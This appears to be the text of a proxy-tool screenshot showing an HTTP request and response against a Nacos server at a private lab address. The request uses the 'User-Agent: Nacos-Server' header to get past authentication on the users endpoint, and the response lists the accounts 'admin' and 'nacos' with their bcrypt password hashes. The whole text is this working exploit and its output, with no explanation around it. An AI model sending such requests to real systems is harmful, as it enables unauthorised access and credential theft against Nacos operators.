 Request
Pretty Raw Hex \n
1 GET /nacos/v1/auth/users/?pageNo=1&pageSize=2 HTTP/1.1
2 Host: 192.168.163.147:8848
3 User-Agent: Nacos-Server
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://192.168.163.147:8848
10 Connection: close
11 Referer: http://192.168.163.147:8848/nacos/
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 29 May 2023 07:40:45 GMT
4 Connection: close
5 Content-Length: 254
6
7 {
"totalCount":2,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"admin",
"password":
"$2a$10$mzecxVqe/j/0sXk68X67lOSkOH.L1WKUPoXek2UCpej4qeqYyrRYi"
},
{
"username":"nacos",
"password":
"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
}
]
}